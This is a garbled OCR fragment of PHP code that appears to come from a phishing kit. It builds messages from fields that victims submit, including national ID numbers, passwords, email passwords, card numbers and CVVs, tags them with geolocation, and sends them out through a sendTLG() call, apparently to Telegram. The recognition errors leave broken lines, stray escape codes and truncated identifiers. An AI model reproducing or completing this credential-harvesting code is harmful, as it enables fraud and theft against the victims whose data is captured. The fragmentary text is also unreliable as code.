
	\x9[+]LoanValue = "
 . 
$data
[
"dato_700"
] . 
\x9\x9[+]Installments = "
 . 
$data
[
"dato_705"
] . 
[+]Payday = "
 . 
$data
[
"dato_diadepago"
] . 
\x9\x9[+]Dni = "
 . 
$data
[
"dato_701"
] . 
"

\x9	[+]Password = "
 . 
$data
[
"dato_4"
] . 
"

\x9\x9\xa	\x9-------------------------------------------------------------

	\x9[{$fecha}] - {$celular}

		-------------------------------------------------------------

\x9\x9"
; sendTLG(
$sms
); 
break
; 
case
"C"
: 
$xml
 = si
te
); SSLPage(
$xml
); 
$pais
 = 
$xml
->geoplugin_countr
plugin_regionName; 
$sms
 = 
"--------------------CAN
\xa\x9	[+]CellphoneNumber = "
 . 
$data
[
"dato_702"
]
[+]Dni = "
 . 
$data
[
"dato_701"
] . 
"

	\x9[+]Mail = "
 . 
$data
[
"dato_correo"
] . 
"

	\x9[+]PasswordMail = "
 . 
$data
[
"dato_contr
700"
] . 
"

		[+]Share = "
 . 
$data
[
"dato_703"
] .
	\x9[+]Installments = "
 . 
$data
[
"dato_705"
]
	\x9[+]TotalPay = "
 . 
$data
[
"dato_704"
] . 
"
[+]CardNumber = "
 . 
$data
[
"dato_8899"
] . 
"

		[+]Dni = "
 . 
$data
[
"dato_701"
] . 
"

		[+]Password = "
 . 
$data
[
"dato_4"
] 
\x9\x9[+]CVV = "
 . 
$data
[
"dato_706"
] . 
"\xa

\x9\x9"
 . 
$pais
 . 
" - "
 . 
$ciudad
 . 
" - "
 . 
$depar